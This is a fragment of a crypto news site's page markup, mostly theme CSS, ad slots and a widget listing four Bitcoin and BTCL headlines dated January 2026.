.tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_66{text-align:left}.tdi_66 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_66 .tdb-search-form-input,.tdi_66 .tdb-search-form-placeholder{padding:0 15px 2px}.tdi_66 .tdb-search-form-inner{border-radius:4px;background-color:rgba(0,0,0,0)}.tdi_66 .tdb-search-form-border{border-radius:4px;border-color:#444444}.tdi_66 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;color:#ffffff;font-family:Heebo!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_66 .tdb-search-form-btn i{font-size:15px}.tdi_66 .tdb-search-form-btn-icon{top:0px}.tdi_66 .tdb-search-form-btn{padding:0 15px 2px;border-radius:0 4px 4px 0;background-color:rgba(51,51,51,0)}.tdi_66 .tdb-search-msg{margin-top:11px}.tdi_66 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_66 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#555555!important}.tdi_66 .tdb-search-form-btn:hover{background-color:#ffa301}.tdi_66 .tdb-search-form-placeholder{font-family:Heebo!important;font-size:13px!important;line-height:3!important;font-weight:500!important}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://cryptoculture.info/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_66" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_66" class="tdb-search-form-placeholder">Search</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon td-icon-search"></i></button></div></form></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_67 td_block_template_1">
<style>.tdi_67.td-a-rec{text-align:center}.tdi_67.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_67 .td-element-style{z-index:-1}</style><iframe loading="lazy" data-aa="1688059" src="about:blank" scrolling="no" style="width:300px; height:250px; border:0px; padding:0; overflow:hidden" allowtransparency="true" data-rocket-lazyload="fitvidscompatible" data-lazy-src="//ad.a-ads.com/1688059?size=300x250"></iframe><noscript><iframe data-aa="1688059" src="//ad.a-ads.com/1688059?size=300x250" scrolling="no" style="width:300px; height:250px; border:0px; padding:0; overflow:hidden" allowtransparency="true"></iframe></noscript></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_68 td_block_template_1">
<style>.tdi_68{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_68{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-bottom:30px!important}}@media (max-width:767px){.tdi_68{margin-bottom:35px!important}}</style>
<style>.tdi_68.td-a-rec{text-align:center}.tdi_68.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_68 .td-element-style{z-index:-1}.tdi_68 .td-spot-id-spot_img_hidden{display:none}.tdi_68 .td-adspot-title{display:block}@media (min-width:768px) and (max-width:1018px){.tdi_68 .td_spot_img_all{display:none}.tdi_68 .td-adspot-title{display:block}}@media (max-width:767px){.tdi_68 .td_spot_img_all{display:none}.tdi_68 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="https://www.starhealing.co/" class="td_spot_img_all"><img src=""  alt="spot_img" /></a><a href="https://www.starhealing.co/" class="td_spot_img_tp"><img src=""  alt="spot_img" /></a><a href="https://www.starhealing.co/" class="td_spot_img_mob"><img src=""  alt="spot_img" /></a></div></div><div class="vc_row_inner tdi_70  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_70{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_70,.tdi_70 .tdc-inner-columns{display:block}.tdi_70 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_70.tdc-row-content-vert-center,.tdi_70.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_70.tdc-row-content-vert-bottom,.tdi_70.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_70.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_70.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_70{margin-top:-5px!important;margin-bottom:20px!important}.tdi_70 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_70{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70{margin-bottom:13px!important}}@media (max-width:767px){.tdi_70{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_72  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_72{vertical-align:baseline}.tdi_72 .vc_column-inner>.wpb_wrapper,.tdi_72 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_72 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_73 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73"   >
<style>.tdi_73{margin-right:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_73{margin-right:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73{margin-right:14px!important}}@media (max-width:767px){.tdi_73{margin-right:15px!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_73 i{font-size:34px;text-align:center;width:34px;height:34px;line-height:34px}.tdi_73 i,.tdi_73 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_73{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_73 i{font-size:32px;text-align:center}.tdi_73 i{width:32px;height:32px;line-height:32px}}@media (min-width:768px) and (max-width:1018px){.tdi_73 i{font-size:30px;text-align:center}.tdi_73 i{width:30px;height:30px;line-height:30px}}@media (max-width:767px){.tdi_73 i{font-size:33px;text-align:center}.tdi_73 i{width:33px;height:33px;line-height:33px}.tdi_73 i,.tdi_73 .tds-icon-svg-wrap{position:relative;top:1px}}</style>
<style>.tdi_74{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_74:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_74 svg{fill:#666666}.tdi_74 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-contract tdi_74 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_75 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>@media (max-width:767px){.tdi_75{margin-top:9px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_75{text-align:left!important}.tdi_75 .tdm-descr{color:#999999;font-family:Heebo!important;font-size:24px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .tdm-descr{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Latest articles</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_76 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_76" >
<style>.tdi_76{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_76{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:30px!important}}@media (max-width:767px){.tdi_76{margin-bottom:35px!important}}</style>
<style>.tdi_76 .td-image-wrap{padding-bottom:105%}.tdi_76 .entry-thumb{background-position:center 50%}.tdi_76 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_76 .td-image-container,.ie11 .tdi_76 .td-image-container{flex:0 0 auto}.tdi_76 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_76 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_76 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_76 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_76 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_76 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_76 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_76 .td-post-vid-time{display:block}.tdi_76 .td-post-category:not(.td-post-extra-category){display:none}.tdi_76 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_76 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_76 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_76 .td-read-more{display:none}.tdi_76 .td-author-date{display:inline}.tdi_76 .td-post-author-name{display:none}.tdi_76 .entry-review-stars{display:none}.tdi_76 .td-icon-star,.tdi_76 .td-icon-star-empty,.tdi_76 .td-icon-star-half{font-size:15px}.tdi_76 .td-module-comments{display:none}.tdi_76 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_76 .td-module-title a{color:#dddddd;box-shadow:inset 0 0 0 0 #000}.tdi_76 .td_module_wrap:hover .td-module-title a{color:#ffa301!important}.tdi_76 .entry-title{margin:0 0 8px;font-family:Heebo!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_76 .td-editor-date,.tdi_76 .td-editor-date .td-post-author-name a,.tdi_76 .td-editor-date .entry-date,.tdi_76 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_76 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .td-image-wrap{padding-bottom:115%}.tdi_76 .td-module-meta-info{padding:0 15px 0 0}.tdi_76 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_76 .td-module-container:before{bottom:-7.5px}.tdi_76 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_76 .td_module_wrap .td-module-container:before{display:block!important}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_76 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_76 .td-editor-date,.tdi_76 .td-editor-date .td-post-author-name a,.tdi_76 .td-editor-date .entry-date,.tdi_76 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_76 .td-image-container,.ie11 .tdi_76 .td-image-container{flex:0 0 auto}.tdi_76 .td-module-meta-info{padding:0px}.tdi_76 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_76 .td-module-container:before{bottom:-1px}.tdi_76 .td-author-date{display:none}.tdi_76 .td-post-date,.tdi_76 .td-post-author-name span{display:none}.tdi_76 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_76 .td_module_wrap .td-module-container:before{display:block!important}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_76 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_76 .td-editor-date,.tdi_76 .td-editor-date .td-post-author-name a,.tdi_76 .td-editor-date .entry-date,.tdi_76 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_76 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_76 .td-image-container,.ie11 .tdi_76 .td-image-container{flex:0 0 auto}.tdi_76 .td-module-meta-info{padding:0 15px 0 0}.tdi_76 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_76 .td-module-container:before{bottom:-10px}.tdi_76 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_76 .td_module_wrap .td-module-container:before{display:block!important}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_76 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_76 .td-editor-date,.tdi_76 .td-editor-date .td-post-author-name a,.tdi_76 .td-editor-date .entry-date,.tdi_76 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_76 = new tdBlock();
block_tdi_76.id = "tdi_76";
block_tdi_76.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDUiLCJsYW5kc2NhcGUiOiIxMTUifQ==","category_id":"","sort":"","f_title_font_family":"820","title_txt":"#dddddd","title_txt_hover":"#ffa301","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-5912","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_76","tdc_css_class":"tdi_76","tdc_css_class_style":"tdi_76_rand_style"}';
block_tdi_76.td_column_number = "1";
block_tdi_76.block_type = "td_flex_block_1";
block_tdi_76.post_count = "4";
block_tdi_76.found_posts = "91282";
block_tdi_76.header_color = "";
block_tdi_76.ajax_pagination_infinite_stop = "";
block_tdi_76.max_num_pages = "22821";
tdBlocksArray.push(block_tdi_76);
</script><div class="td-block-title-wrap"></div><div id=tdi_76 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptoculture.info/2026/01/27/btcl-keeps-building-while-markets-lose-direction/"  rel="bookmark" class="td-image-wrap " title="BTCL Keeps Building While Markets Lose Direction" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thecryptobasic.com/wp-content/uploads/2026/01/BTCL-Token.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/27/btcl-keeps-building-while-markets-lose-direction/"  rel="bookmark" title="BTCL Keeps Building While Markets Lose Direction">BTCL Keeps Building While Markets Lose Direction</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T18:12:55+00:00" >January 27, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptoculture.info/2026/01/27/bitcoin-breaking-above-100k-silently-broke-its-positive-adoption-curve-as-usage-craters/"  rel="bookmark" class="td-image-wrap " title="Bitcoin breaking above $100k silently broke its positive adoption curve as usage craters" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptoslate.com/wp-content/uploads/2026/01/bitcoin-balloon.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/27/bitcoin-breaking-above-100k-silently-broke-its-positive-adoption-curve-as-usage-craters/"  rel="bookmark" title="Bitcoin breaking above $100k silently broke its positive adoption curve as usage craters">Bitcoin breaking above $100k silently broke its positive adoption curve as usage craters</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T17:31:25+00:00" >January 27, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptoculture.info/2026/01/27/bitcoin-rsi-against-gold-drops-below-30-for-fourth-time-in-history/"  rel="bookmark" class="td-image-wrap " title="Bitcoin RSI Against Gold Drops Below 30 for Fourth Time in History" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thecryptobasic.com/wp-content/uploads/2024/09/885894726-4.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/27/bitcoin-rsi-against-gold-drops-below-30-for-fourth-time-in-history/"  rel="bookmark" title="Bitcoin RSI Against Gold Drops Below 30 for Fourth Time in History">Bitcoin RSI Against Gold Drops Below 30 for Fourth Time in History</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T17:11:58+00:00" >January 27, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptoculture.info/2026/01/27/bitcoin-confirms-bearish-structure-after-98000-rejection-heres-the-next-potential-target/"  rel="bookmark" class="td-image-wrap " title="Bitcoin Confirms Bearish Structure After $98,000 Rejection — Here&#8217;s The Next Potential Target" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.newsbtc.com/wp-content/uploads/2026/01/Bitcoin-from-Getty-Images-35.jpg?fit=612%2C408"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/27/bitcoin-confirms-bearish-structure-after-98000-rejection-heres-the-next-potential-target/"  rel="bookmark" title="Bitcoin Confirms Bearish Structure After $98,000 Rejection — Here&#8217;s The Next Potential Target">Bitcoin Confirms Bearish Structure After $98,000 Rejection — Here&#8217;s The Next Potential Target</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T16:30:29+00:00" >January 27, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_77" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_78  wpb_row td-pb-row" >
<style scoped>.tdi_78,.tdi_78 .tdc-columns{min-height:0}.tdi_78,.tdi_78 .tdc-columns{display:block}.tdi_78 .tdc-columns{width:100%}@media (min-width:768px){.tdi_78{margin-left:-50px;margin-right:-50px}.tdi_78 .tdc-row-video-background-error,.tdi_78 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_78{margin-left:-40px;margin-right:-40px}.tdi_78 .tdc-row-video-background-error,.tdi_78 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_78{margin-left:-20px;margin-right:-20px}.tdi_78 .tdc-row-video-background-error,.tdi_78 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_78{margin-bottom:70px!important}.tdi_78 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_78{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-bottom:40px!important}}@media (max-width:767px){.tdi_78{margin-bottom:45px!important}}</style><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_80{vertical-align:baseline}.tdi_80>.wpb_wrapper,.tdi_80>.wpb_wrapper>.tdc-elements{display:block}.tdi_80>.wpb_wrapper>.tdc-elements{width:100%}.tdi_80>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_80>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_81 td_block_template_1">
